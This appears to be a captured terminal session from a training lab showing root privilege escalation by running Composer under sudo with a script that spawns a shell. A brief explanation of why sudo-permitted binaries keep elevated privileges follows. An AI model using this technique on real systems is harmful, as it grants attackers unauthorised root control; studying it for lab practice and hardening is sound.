 mrb3n@academy:~$ TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo /usr/bin/composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /us
0190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator
lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
#
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.